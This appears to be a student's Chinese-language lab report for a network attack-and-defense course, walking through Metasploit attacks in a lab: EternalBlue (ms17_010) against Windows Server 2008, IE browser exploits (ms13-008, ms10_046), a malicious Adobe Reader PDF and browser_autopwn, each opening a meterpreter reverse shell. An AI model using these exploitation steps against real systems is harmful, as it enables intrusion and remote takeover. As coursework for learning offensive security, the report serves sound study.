2018-2019-2 20165305《网络攻防技术》Exp5 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

2.实验步骤及结果





2.1主动攻击实践,ms17_010

靶机: Windows Server 2008 R2 (x64)

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

使用ms17_010模块: msf > use exploit/windows/smb/ms17_010_eternalblue

设置payload:payload windows/x64/meterpreter/reverse_tcp

设置ip地址 set lhost +攻击机ip地址 、set rhost +靶机ip地址

输入exploit进行攻击

攻击成功:





2.2.1 针对浏览器的攻击,ms13-008

靶机:IE 8 on Windows XP SP3

使用ms13-008模块:use exploit/windows/browser/ie_cbutton_uaf

设置payloadset payload windows/meterpreter/reverse_tcp

设置攻击机IP地址 set srvhost +攻击机ip地址

设置lhost set lhost +攻击机ip地址

exploit

在靶机ie 8 浏览器输入url链接

返回攻击机输入sessions -i +session id 进入meterpreter。





2.2.2MS10-046 (唯一,成功)

在攻击机kali输入msfconsole进入控制台

使用ms10_046模块

set SRVHOST +攻击机ip

设置payload ,tcp反向回连

set LHOST +攻击机ip

exploit 攻击

靶机访问url链接,弹出对话框点击“允许”,会弹出一个攻击者IP的目录,其中有一个“快捷方式”的图标,双击快捷方式,攻击机方显示成功建立会话。

使用sessions -i 1选择会话,攻击成功。



2.3. 针对客户端的攻击, adobe_toolbutton

靶机:Windows XP / Adobe Reader 9

使用adobe_toolbutton模块:use exploit/windows/fileformat/adobe_toolbutton;

生成攻击文件msf.pdf;

将文件传给靶机;

输入back返回;



设置监听程序use exploit/multi/handler;

设置payload set payload windows/meterpreter/reverse_tcp;

设置攻击机IP 地址;

输入run进行攻击;

当靶机用Adobe Reader 9 打开msf文件时,攻击成功。





2.4 成功应用任何一个辅助模块 browser autopwn

靶机:IE 8 on Windows XP SP3

•输入use auxiliary/server/browser_autopwn

•设置 payload

设置攻击机端口号

设置set LHOST 192.168.1.107

设置URIPATH

输入exploit进行攻击

靶机用浏览器打开url链接

输入 session -i 1成功获得权限

2 报告内容:

2.1.基础问题回答

用自己的话解释什么是exploit,payload,encode。

exploit:是攻击者利用靶机的漏洞进行攻击的一个过程。

payload:是攻击者为成功地实现对靶机的攻击,需要在靶机上执行的一段代码。

encode:是为了能够使靶机顺利的执行恶意代码,利用encode对payload进行的加工。

2.2.实践总结与体会

本次试验我先尝试攻击了中文版的win2008,winXP,win7这三个版本的系统,但是除了使用win2008可以顺利的完成第一个主动攻击外,剩下两个都没用。最后我还是换了一个英文版的winXP才顺利的完成了接下来的任务。

2.3.离实战还缺些什么技术或步骤?

我认为我现在只能攻击一下微软已经放弃打补丁的winXP,偶尔运气好还可以成功地攻击win2008和win7,等着微软什么时候放弃了给win7打补丁,我再试试能不能用现有的工具攻破win7(还是得说挑一些win7中打补丁少的)。虽说现在使用win7的还有很多,但总的来说现在已经普遍在使用win10了,而我们攻击的还只是旧版本的系统,有些跟不上时代了,更别说实战了。

2018-2019-2 20165305《网络攻防技术》Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

- 20155338 《网络攻防》Exp5 MSF基础应用

20155338 <网络攻防>Exp5 MSF基础应用 基础问题回答 1. 用自己的话解释什么是exploit,payload,encode? exploit将真正要负责攻击的代码传送到靶 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- 20155334 《网络攻防》Exp5 MSF基础应用

一.基础问题回答 解释exploit,payload,encode是什么: 项目 作用 exploit 是负载有用代码的交通工具,让代码到达目的地,并作用 payload 是有具体功能的代码,能够完成 ...

- 20155211 网络攻防技术 Exp08 Web基础

20155211 网络攻防技术 Exp08 Web基础 实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

随机推荐

- Java Web 浏览器关闭后Session就会被销毁吗?

浏览器关闭后Session就会被销毁吗? Session是JSP的九大内置对象(也称为隐含对象)中的一个,用于保存当前用户的状态信息,初学者可能认为Session的生命周期是从打开一个浏览器发送请求到 ...

- container

容器是轻量级的操作系统级虚拟化,可以让我们在一个资源隔离的进程中运行应用及其依赖项.运行应用程序所必需的组件都将打包成一个镜像并可以复用.执行镜像时,它运行在一个隔离环境中,并且不会共享宿主机的内存. ...

- ECMA Script 6_symbol(symbol.iterator) 新接口_iterator接口

iterator 接口 只要部署了 iterator 接口 symbol(symbol.iterator), 则可以进行 for...of 遍历

- vue_组件间通信:自定义事件、消息发布与订阅、槽

自定义事件 只能用于 子组件 向 父组件 发送数据 可以取代函数类型的 props 在父组件: 给子组件@add-todo-event="addTodo" 在子组件: 相关方法中, ...

- JS-函数声明 和 函数表达式

问题: 1, function foo() {}; 2, var foo = function () {}; 1,上面的语法是声明,可以提升,因此在函数定义的上方也可以调用 2,下面的语法是函数表达式 ...

- css 图片置灰

.filterGray{ -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(10 ...

- [Luogu P1495]曹冲养猪

题目链接 中国剩余定理(孙子定理)的裸题.直接放代码. #include<iostream> #include<cstdio> #include<algorithm> ...

- bootstrap网格设置等高度

<!DOCTYPE html><html> <head> <meta charset="utf-8" /> <title> ...

- 【Python基础】lpthw - Exercise 39 字典

1. 字典和列表的区别 对于列表,它是一些项的有序排列,只能通过数值来进行索引:对于字典,则可以通过许多东西进行索引,它采用键-值映射的方式,不存在一个特定的顺序,因此不能用类似列表的数值索引,但它的 ...

- day26:静态方法,类方法和反射

1,包内部不要去尝试应用使用相对导入,一定不会成功的,他不支持这个机制,包内导入时一定要用绝对导入 2,复习接口类,抽象类,Python中没有接口类,有抽象类,抽象类是通过abc模块中的metacla ...